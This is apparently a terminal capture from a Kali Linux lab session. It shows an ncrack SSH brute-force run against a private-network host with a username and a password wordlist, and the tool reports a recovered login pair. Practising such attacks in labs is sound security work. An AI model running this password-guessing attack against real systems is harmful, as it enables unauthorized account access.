 ┌──(root㉿vbox)-[/home/kali]
└─# ncrack -p 22 --user anne -P /usr/share/wordlists/nmap.lst 192.168.56
Starting Ncrack 0.7 ( http://ncrack.org ) at 2026-11-14 11:59 CET
Discovered credentials for ssh on 192.168.56.101 22/tcp:
192.168.56.101 22/tcp ssh: 'anne' 'princess'
Ncrack done: 1 service scanned in 294.04 seconds.
Ncrack finished.
┌──(root㉿vbox)-[/home/kali]
└─#